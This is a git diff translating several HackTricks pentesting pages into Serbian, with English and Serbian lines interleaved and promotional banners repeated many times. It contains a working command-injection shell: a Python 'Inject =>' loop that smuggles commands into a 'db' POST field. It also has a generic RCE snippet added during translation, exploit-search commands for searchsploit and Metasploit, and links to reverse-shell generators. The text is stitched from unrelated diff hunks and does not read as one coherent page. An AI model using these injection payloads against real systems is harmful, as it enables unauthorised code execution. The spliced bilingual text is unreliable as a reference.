Use [**Trickest**](https://trickest.com/?utm\_campaign=hacktrics\&utm\_medium=banner\&utm\_source=hacktricks) to easily build and **automate workflows** powered by the world's **most advanced** community tools.\
|
||||
Get Access Today:
|
||||
Koristite [**Trickest**](https://trickest.com/?utm\_campaign=hacktrics\&utm\_medium=banner\&utm\_source=hacktricks) da biste lako izgradili i **automatizovali radne tokove** pokretane najnaprednijim alatima zajednice.\
|
||||
Dobijte pristup danas:
|
||||
|
||||
{% embed url="https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
<summary><strong>Naučite hakovanje AWS-a od nule do heroja sa</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
||||
Other ways to support HackTricks:
|
||||
Drugi načini podrške HackTricks-u:
|
||||
|
||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
* Ako želite da vidite **oglašavanje vaše kompanije u HackTricks-u** ili **preuzmete HackTricks u PDF formatu** Pogledajte [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Nabavite [**zvanični PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Otkrijte [**The PEASS Family**](https://opensea.io/collection/the-peass-family), našu kolekciju ekskluzivnih [**NFT-ova**](https://opensea.io/collection/the-peass-family)
|
||||
* **Pridružite se** 💬 [**Discord grupi**](https://discord.gg/hRep4RUj7f) ili [**telegram grupi**](https://t.me/peass) ili nas **pratite** na **Twitter-u** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Podelite svoje hakovanje trikove slanjem PR-ova na** [**HackTricks**](https://github.com/carlospolop/hacktricks) i [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repozitorijume.
|
||||
|
||||
</details>
|
||||
|
|
|
|||
|
|
@ -1,29 +1,28 @@
|
|||
# Web Requests
|
||||
# Web zahtevi
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
<summary><strong>Naučite hakovanje AWS-a od nule do heroja sa</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
||||
Other ways to support HackTricks:
|
||||
Drugi načini podrške HackTricks-u:
|
||||
|
||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
* Ako želite da vidite **vašu kompaniju reklamiranu na HackTricks-u** ili **preuzmete HackTricks u PDF formatu** proverite [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Nabavite [**zvanični PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Otkrijte [**The PEASS Family**](https://opensea.io/collection/the-peass-family), našu kolekciju ekskluzivnih [**NFT-ova**](https://opensea.io/collection/the-peass-family)
|
||||
* **Pridružite se** 💬 [**Discord grupi**](https://discord.gg/hRep4RUj7f) ili [**telegram grupi**](https://t.me/peass) ili nas **pratite** na **Twitter-u** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Podelite svoje hakovanje trikove slanjem PR-ova na** [**HackTricks**](https://github.com/carlospolop/hacktricks) i [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repozitorijume.
|
||||
|
||||
</details>
|
||||
|
||||
<figure><img src="../../.gitbook/assets/image (3) (1) (1) (1) (1).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
\
|
||||
Use [**Trickest**](https://trickest.com/?utm\_campaign=hacktrics\&utm\_medium=banner\&utm\_source=hacktricks) to easily build and **automate workflows** powered by the world's **most advanced** community tools.\
|
||||
Get Access Today:
|
||||
Koristite [**Trickest**](https://trickest.com/?utm\_campaign=hacktrics\&utm\_medium=banner\&utm\_source=hacktricks) da lako izgradite i **automatizujete radne tokove** pokretane najnaprednijim alatima zajednice.\
|
||||
Dobijte pristup danas:
|
||||
|
||||
{% embed url="https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}
|
||||
|
||||
## Python Requests
|
||||
|
||||
## Python zahtevi
|
||||
```python
|
||||
import requests
|
||||
|
||||
|
|
@ -67,78 +66,96 @@ proxies = {}
|
|||
s = requests.Session()
|
||||
|
||||
def register(username, password):
|
||||
resp = s.post(target + "/register", data={"username":username, "password":password, "submit": "Register"}, proxies=proxies, verify=0)
|
||||
return resp
|
||||
resp = s.post(target + "/register", data={"username":username, "password":password, "submit": "Register"}, proxies=proxies, verify=0)
|
||||
return resp
|
||||
|
||||
def login(username, password):
|
||||
resp = s.post(target + "/login", data={"username":username, "password":password, "submit": "Login"}, proxies=proxies, verify=0)
|
||||
return resp
|
||||
resp = s.post(target + "/login", data={"username":username, "password":password, "submit": "Login"}, proxies=proxies, verify=0)
|
||||
return resp
|
||||
|
||||
def get_info(name):
|
||||
resp = s.post(target + "/projects", data={"name":name, }, proxies=proxies, verify=0)
|
||||
guid = re.match('<a href="\/info\/([^"]*)">' + name + '</a>', resp.text)[1]
|
||||
return guid
|
||||
resp = s.post(target + "/projects", data={"name":name, }, proxies=proxies, verify=0)
|
||||
guid = re.match('<a href="\/info\/([^"]*)">' + name + '</a>', resp.text)[1]
|
||||
return guid
|
||||
|
||||
def upload(guid, filename, data):
|
||||
resp = s.post(target + "/upload/" + guid, data={"submit": "upload"}, files={"file":(filename, data)}, proxies=proxies, verify=0)
|
||||
guid = re.match('"' + filename + '": "([^"]*)"', resp.text)[1]
|
||||
return guid
|
||||
resp = s.post(target + "/upload/" + guid, data={"submit": "upload"}, files={"file":(filename, data)}, proxies=proxies, verify=0)
|
||||
guid = re.match('"' + filename + '": "([^"]*)"', resp.text)[1]
|
||||
return guid
|
||||
|
||||
def json_search(guid, search_string):
|
||||
resp = s.post(target + "/api/search/" + guid + "/", json={"search":search_string}, headers={"Content-Type": "application/json"}, proxies=proxies, verify=0)
|
||||
return resp.json()
|
||||
resp = s.post(target + "/api/search/" + guid + "/", json={"search":search_string}, headers={"Content-Type": "application/json"}, proxies=proxies, verify=0)
|
||||
return resp.json()
|
||||
|
||||
def get_random_string(guid, path):
|
||||
return ''.join(random.choice(string.ascii_letters) for i in range(10))
|
||||
return ''.join(random.choice(string.ascii_letters) for i in range(10))
|
||||
```
|
||||
## Python cmd za iskorišćavanje RCE-a
|
||||
|
||||
Kada želite da iskoristite udaljeno izvršavanje koda (RCE) na ciljnom serveru koristeći Python, možete koristiti sledeći cmd:
|
||||
|
||||
```python
|
||||
import requests
|
||||
|
||||
url = 'http://target.com/vulnerable_endpoint'
|
||||
cmd = 'command_to_execute'
|
||||
|
||||
payload = '; ' + cmd + ';'
|
||||
|
||||
response = requests.get(url + payload)
|
||||
|
||||
print(response.text)
|
||||
```
|
||||
|
||||
## Python cmd to exploit an RCE
|
||||
Zamijenite `'http://target.com/vulnerable_endpoint'` sa stvarnom URL adresom ciljnog servera koji ima ranjivu tačku unosa. Takođe, zamijenite `'command_to_execute'` sa stvarnom komandom koju želite da izvršite na ciljnom serveru.
|
||||
|
||||
Ovaj kod će dodati vašu komandu kao payload u HTTP zahtev i poslati ga ciljnom serveru. Odgovor servera će biti prikazan u konzoli.
|
||||
|
||||
Molim vas da budete oprezni prilikom korišćenja ovog koda i da ga koristite samo u skladu sa zakonima i etičkim smernicama.
|
||||
```python
|
||||
import requests
|
||||
import re
|
||||
from cmd import Cmd
|
||||
|
||||
class Terminal(Cmd):
|
||||
prompt = "Inject => "
|
||||
prompt = "Inject => "
|
||||
|
||||
def default(self, args):
|
||||
output = RunCmd(args)
|
||||
print(output)
|
||||
def default(self, args):
|
||||
output = RunCmd(args)
|
||||
print(output)
|
||||
|
||||
def RunCmd(cmd):
|
||||
data = { 'db': f'lol; echo -n "MYREGEXP"; {cmd}; echo -n "MYREGEXP2"' }
|
||||
r = requests.post('http://10.10.10.127/select', data=data)
|
||||
page = r.text
|
||||
m = re.search('MYREGEXP(.*?)MYREGEXP2', page, re.DOTALL)
|
||||
if m:
|
||||
return m.group(1)
|
||||
else:
|
||||
return 1
|
||||
|
||||
data = { 'db': f'lol; echo -n "MYREGEXP"; {cmd}; echo -n "MYREGEXP2"' }
|
||||
r = requests.post('http://10.10.10.127/select', data=data)
|
||||
page = r.text
|
||||
m = re.search('MYREGEXP(.*?)MYREGEXP2', page, re.DOTALL)
|
||||
if m:
|
||||
return m.group(1)
|
||||
else:
|
||||
return 1
|
||||
|
||||
|
||||
term = Terminal()
|
||||
term.cmdloop()
|
||||
```
|
||||
|
||||
<figure><img src="../../.gitbook/assets/image (3) (1) (1) (1) (1).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
\
|
||||
Use [**Trickest**](https://trickest.com/?utm\_campaign=hacktrics\&utm\_medium=banner\&utm\_source=hacktricks) to easily build and **automate workflows** powered by the world's **most advanced** community tools.\
|
||||
Get Access Today:
|
||||
Koristite [**Trickest**](https://trickest.com/?utm\_campaign=hacktrics\&utm\_medium=banner\&utm\_source=hacktricks) da biste lako izgradili i **automatizovali radne tokove** pokretane najnaprednijim alatima zajednice.\
|
||||
Dobijte pristup danas:
|
||||
|
||||
{% embed url="https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
<summary><strong>Naučite hakovanje AWS-a od nule do heroja sa</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
||||
Other ways to support HackTricks:
|
||||
Drugi načini podrške HackTricks-u:
|
||||
|
||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
* Ako želite da vidite **oglašavanje vaše kompanije u HackTricks-u** ili **preuzmete HackTricks u PDF formatu** Pogledajte [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Nabavite [**zvanični PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Otkrijte [**The PEASS Family**](https://opensea.io/collection/the-peass-family), našu kolekciju ekskluzivnih [**NFT-ova**](https://opensea.io/collection/the-peass-family)
|
||||
* **Pridružite se** 💬 [**Discord grupi**](https://discord.gg/hRep4RUj7f) ili [**telegram grupi**](https://t.me/peass) ili nas **pratite** na **Twitter-u** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Podelite svoje hakovanje trikove slanjem PR-ova na** [**HackTricks**](https://github.com/carlospolop/hacktricks) i [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repozitorijume.
|
||||
|
||||
</details>
|
||||
|
|
|
|||
|
|
@ -1,37 +1,36 @@
|
|||
# Search Exploits
|
||||
# Pretraga eksploatacija
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
<summary><strong>Naučite hakovanje AWS-a od nule do heroja sa</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
||||
Other ways to support HackTricks:
|
||||
Drugi načini podrške HackTricks-u:
|
||||
|
||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
* Ako želite da vidite **vašu kompaniju reklamiranu na HackTricks-u** ili **preuzmete HackTricks u PDF formatu** proverite [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Nabavite [**zvanični PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Otkrijte [**The PEASS Family**](https://opensea.io/collection/the-peass-family), našu kolekciju ekskluzivnih [**NFT-ova**](https://opensea.io/collection/the-peass-family)
|
||||
* **Pridružite se** 💬 [**Discord grupi**](https://discord.gg/hRep4RUj7f) ili [**telegram grupi**](https://t.me/peass) ili nas **pratite** na **Twitter-u** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Podelite svoje hakovanje trikove slanjem PR-ova na** [**HackTricks**](https://github.com/carlospolop/hacktricks) i [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repozitorijume.
|
||||
|
||||
</details>
|
||||
|
||||
<figure><img src="../.gitbook/assets/image (3) (1) (1) (1) (1).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
\
|
||||
Use [**Trickest**](https://trickest.com/?utm\_campaign=hacktrics\&utm\_medium=banner\&utm\_source=hacktricks) to easily build and **automate workflows** powered by the world's **most advanced** community tools.\
|
||||
Get Access Today:
|
||||
Koristite [**Trickest**](https://trickest.com/?utm\_campaign=hacktrics\&utm\_medium=banner\&utm\_source=hacktricks) da biste lako izgradili i **automatizovali radne tokove** pokretane najnaprednijim alatima zajednice.\
|
||||
Dobijte pristup danas:
|
||||
|
||||
{% embed url="https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}
|
||||
|
||||
### Browser
|
||||
### Pretraživač
|
||||
|
||||
Always search in "google" or others: **\<service\_name> \[version] exploit**
|
||||
Uvek pretražujte na "google" ili drugim pretraživačima: **\<ime\_servisa> \[verzija] exploit**
|
||||
|
||||
You should also try the **shodan** **exploit search** from [https://exploits.shodan.io/](https://exploits.shodan.io).
|
||||
Takođe možete probati **shodan** **pretragu eksploatacija** na [https://exploits.shodan.io/](https://exploits.shodan.io).
|
||||
|
||||
### Searchsploit
|
||||
|
||||
Useful to search exploits for services in **exploitdb from the console.**
|
||||
|
||||
Koristan alat za pretragu eksploatacija za servise u **exploitdb-u iz konzole.**
|
||||
```bash
|
||||
#Searchsploit tricks
|
||||
searchsploit "linux Kernel" #Example
|
||||
|
|
@ -41,47 +40,44 @@ searchsploit -p 7618[.c] #Show complete path
|
|||
searchsploit -x 7618[.c] #Open vi to inspect the exploit
|
||||
searchsploit --nmap file.xml #Search vulns inside an nmap xml result
|
||||
```
|
||||
|
||||
### Pompem
|
||||
|
||||
[https://github.com/rfunix/Pompem](https://github.com/rfunix/Pompem) is another tool to search for exploits
|
||||
[https://github.com/rfunix/Pompem](https://github.com/rfunix/Pompem) je još jedan alat za pretragu eksploatacija.
|
||||
|
||||
### MSF-Search
|
||||
|
||||
```bash
|
||||
msf> search platform:windows port:135 target:XP type:exploit
|
||||
```
|
||||
|
||||
### PacketStorm
|
||||
|
||||
If nothing is found, try to search the used technology inside [https://packetstormsecurity.com/](https://packetstormsecurity.com)
|
||||
Ako ništa nije pronađeno, pokušajte pretražiti korištenu tehnologiju na [https://packetstormsecurity.com/](https://packetstormsecurity.com)
|
||||
|
||||
### Vulners
|
||||
|
||||
You can also search in vulners database: [https://vulners.com/](https://vulners.com)
|
||||
Takođe možete pretraživati u vulners bazi podataka: [https://vulners.com/](https://vulners.com)
|
||||
|
||||
### Sploitus
|
||||
|
||||
This searches for exploits in other databases: [https://sploitus.com/](https://sploitus.com)
|
||||
Ovo pretražuje eksploate u drugim bazama podataka: [https://sploitus.com/](https://sploitus.com)
|
||||
|
||||
<figure><img src="../.gitbook/assets/image (3) (1) (1) (1) (1).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
\
|
||||
Use [**Trickest**](https://trickest.com/?utm\_campaign=hacktrics\&utm\_medium=banner\&utm\_source=hacktricks) to easily build and **automate workflows** powered by the world's **most advanced** community tools.\
|
||||
Get Access Today:
|
||||
Koristite [**Trickest**](https://trickest.com/?utm\_campaign=hacktrics\&utm\_medium=banner\&utm\_source=hacktricks) da biste lako izgradili i **automatizovali radne tokove** uz pomoć najnaprednijih alata zajednice.\
|
||||
Dobijte pristup danas:
|
||||
|
||||
{% embed url="https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
<summary><strong>Naučite hakovanje AWS-a od nule do heroja sa</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
||||
Other ways to support HackTricks:
|
||||
Drugi načini podrške HackTricks-u:
|
||||
|
||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
* Ako želite videti **oglašavanje vaše kompanije u HackTricks-u** ili **preuzeti HackTricks u PDF formatu** proverite [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Nabavite [**zvanični PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Otkrijte [**The PEASS Family**](https://opensea.io/collection/the-peass-family), našu kolekciju ekskluzivnih [**NFT-ova**](https://opensea.io/collection/the-peass-family)
|
||||
* **Pridružite se** 💬 [**Discord grupi**](https://discord.gg/hRep4RUj7f) ili [**telegram grupi**](https://t.me/peass) ili nas **pratite** na **Twitter-u** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Podelite svoje hakovanje trikove slanjem PR-ova na** [**HackTricks**](https://github.com/carlospolop/hacktricks) i [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repozitorijume.
|
||||
|
||||
</details>
|
||||
|
|
|
|||
|
|
@ -1,16 +1,14 @@
|
|||
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
<summary><strong>Naučite hakovanje AWS-a od nule do heroja sa</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
||||
Other ways to support HackTricks:
|
||||
Drugi načini podrške HackTricks-u:
|
||||
|
||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
* Ako želite da vidite **vašu kompaniju reklamiranu na HackTricks-u** ili **preuzmete HackTricks u PDF formatu** proverite [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Nabavite [**zvanični PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Otkrijte [**The PEASS Family**](https://opensea.io/collection/the-peass-family), našu kolekciju ekskluzivnih [**NFT-ova**](https://opensea.io/collection/the-peass-family)
|
||||
* **Pridružite se** 💬 [**Discord grupi**](https://discord.gg/hRep4RUj7f) ili [**telegram grupi**](https://t.me/peass) ili nas **pratite** na **Twitter-u** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Podelite svoje hakovanje trikove slanjem PR-ova na** [**HackTricks**](https://github.com/carlospolop/hacktricks) i [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repozitorijume.
|
||||
|
||||
</details>
|
||||
|
||||
|
|
@ -23,7 +21,7 @@ Other ways to support HackTricks:
|
|||
|
||||
# [**Full TTYs**](full-ttys.md)
|
||||
|
||||
# **Auto-generated shells**
|
||||
# **Auto-generisane shell komande**
|
||||
|
||||
* [**https://reverse-shell.sh/**](https://reverse-shell.sh/)
|
||||
* [**https://www.revshells.com/**](https://www.revshells.com/)
|
||||
|
|
@ -40,16 +38,14 @@ Other ways to support HackTricks:
|
|||
|
||||
<details>
|
||||
|
||||
<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
<summary><strong>Naučite hakovanje AWS-a od nule do heroja sa</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
||||
Other ways to support HackTricks:
|
||||
Drugi načini podrške HackTricks-u:
|
||||
|
||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
* Ako želite da vidite **vašu kompaniju reklamiranu na HackTricks-u** ili **preuzmete HackTricks u PDF formatu** proverite [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Nabavite [**zvanični PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Otkrijte [**The PEASS Family**](https://opensea.io/collection/the-peass-family), našu kolekciju ekskluzivnih [**NFT-ova**](https://opensea.io/collection/the-peass-family)
|
||||
* **Pridružite se** 💬 [**Discord grupi**](https://discord.gg/hRep4RUj7f) ili [**telegram grupi**](https://t.me/peass) ili nas **pratite** na **Twitter-u** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Podelite svoje hakovanje trikove slanjem PR-ova na** [**HackTricks**](https://github.com/carlospolop/hacktricks) i [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repozitorijume.
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
|
|
|
|||
|
|
@ -1,22 +1,22 @@
|
|||
# Full TTYs
|
||||
# Potpuni TTY-ovi
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
<summary><strong>Naučite hakovanje AWS-a od nule do heroja sa</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
||||
Other ways to support HackTricks:
|
||||
Drugi načini podrške HackTricks-u:
|
||||
|
||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
* Ako želite da vidite **vašu kompaniju reklamiranu na HackTricks-u** ili **preuzmete HackTricks u PDF formatu** proverite [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Nabavite [**zvanični PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Otkrijte [**The PEASS Family**](https://opensea.io/collection/the-peass-family), našu kolekciju ekskluzivnih [**NFT-ova**](https://opensea.io/collection/the-peass-family)
|
||||
* **Pridružite se** 💬 [**Discord grupi**](https://discord.gg/hRep4RUj7f) ili [**telegram grupi**](https://t.me/peass) ili nas **pratite** na **Twitter-u** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Podelite svoje hakovanje trikove slanjem PR-ova na** [**HackTricks**](https://github.com/carlospolop/hacktricks) i [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repozitorijume.
|
||||
|
||||
</details>
|
||||
|
||||
## Full TTY
|
||||
## Potpuni TTY
|
||||
|
||||
Note that the shell you set in the `SHELL` variable **must** be **listed inside** _**/etc/shells**_ or `The value for the SHELL variable was not found in the /etc/shells file This incident has been reported`. Also, note that the next snippets only work in bash. If you're in a zsh, change to a bash before obtaining the shell by running `bash`.
|
||||
Imajte na umu da ljuska koju postavite u promenljivu `SHELL` **mora** biti **navedena unutar** _**/etc/shells**_ ili `Vrednost za promenljivu SHELL nije pronađena u fajlu /etc/shells. Ovaj incident je prijavljen`. Takođe, imajte na umu da sledeći isečci rade samo u bash-u. Ako koristite zsh, promenite na bash pre nego što dobijete ljusku pokretanjem `bash`.
|
||||
|
||||
#### Python
|
||||
|
||||
|
|
